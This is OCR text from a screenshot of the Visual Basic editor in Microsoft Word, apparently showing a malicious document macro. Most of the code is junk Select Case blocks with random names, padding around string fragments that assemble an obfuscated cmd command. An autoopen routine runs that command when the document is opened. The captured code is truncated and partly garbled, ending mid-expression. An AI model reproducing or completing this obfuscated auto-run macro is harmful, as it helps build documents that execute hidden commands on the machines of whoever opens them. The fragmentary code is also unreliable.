 Microsoft Visual Basic - Document1 - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 850, Col 21
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ConsecutiveHyp 0
DefaultTabStop 35,4
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedSmartTag True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True
FormattingShow 5 - wdShowFilt
FormattingShow False
FormattingShow True
FormattingShow False
(General)
Case 318597974
pjzjfr = jhicdvb
rppti = Hex(665703797)
Case 704210128
wkqzmfp = rwqfaon
zhzhwp = Log(486531435)
End Select
tlpisj = "nu!!S" + "iQ:~" + "%h," + "1!&" + "&if %h" + " eq"
Select Case hlifb
Case 501068774
fqhrw = CStr(snhpaws)
dmccoc = CStr(wcufptf)
Case 979747788
jjmfhd = zwslh
sbpkdm = Hex(141200089)
Case 266566634
unsctbp = jpdwfz
cmfkvf = Log(633870568)
End Select
Select Case czczrio
Case 272377945
uffwboi = CStr(djciaci)
qbkrdb = CStr(whkwmi)
Case 847746410
wldlibk = jaqbziu
djdcdw = Hex(667847435)
Case 687000752
zrijzci = fmzzdj
tukcc = Log(541222669)
End Select
Select Case ukppudz
Case 483080270
lurwnj = CStr(kujhii)
lvmvcz = CStr(ijwjo)
Case 195329045
pknrzi = lfizm
krisb = Hex(3353863)
Case 37726502
slqjih = cortr
cvljwp = Log(169510572)
End Select
nsfmr = "u:~-6" + "58!|" + " cmd" + Chr(34) + " "
wwiqv = rnncbhd + zihij + dwpit + wccvfj + zuvtjrq + afactw +
End Function
Sub autoopen()
fjnzjw = ziilnp(uhdurz + jitovh + wwiqv)
End Sub